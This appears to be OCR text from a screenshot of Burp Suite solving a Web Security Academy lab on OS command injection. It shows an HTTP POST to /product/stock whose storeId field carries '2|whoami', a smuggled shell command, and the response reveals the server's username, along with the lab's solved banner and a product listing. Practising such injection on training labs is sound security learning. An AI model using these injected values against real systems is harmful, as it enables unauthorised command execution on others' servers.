 Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Search Settings
Learn
1 × 2 × +
Send Cancel < >
Target: https://0a740063049fe18686ce5c4c00b5003f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a740063049fe18686ce5c4c00b5003f.web-security-ac
ademy.net
3 Cookie: session=AzKPSTrcJ3Ggw3i8rXP3JFzMDf7ecgXc
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a740063049fe18686ce5c4c00b5003f.web-sec
urity-academy.net/product?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 28
11 Origin:
https://0a740063049fe18686ce5c4c00b5003f.web-sec
urity-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=3&storeId=2|whoami
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-zLcKcK
7
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Done 120 bytes | 82 millis
Event log (1) All issues (2) Memory: 179.4MB
What is OS command inje × All labs | Web Security Ac × Lab: OS command injecti × OS command injection, si × +
https://0a740063049fe18686ce5c4c00b5003f.web-security-academy.net/product?
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Congratulations, you solved the lab! Share your skills! Continue learning
Home
Laser Tag
$76.22
Description:
These mini Laser Tag guns are the ideal addition for your keyring, because you never know when you and a mate will fancy an impromptu game of tag!
It's the first to lose 3 lives that loses! This on the go gadget is the perfect gift for anyone who loves Laser Tag and anyone that loves a bit of fun all the time.
These are ideal for any environment, from having a laugh during an office break or as something to play travelling.
Batteries are included so as soon as you open up the package simply find your opponent and get tagging!
Get this ultra-fun pair of guns today and have hours of fun with your friends.
Milan Check stock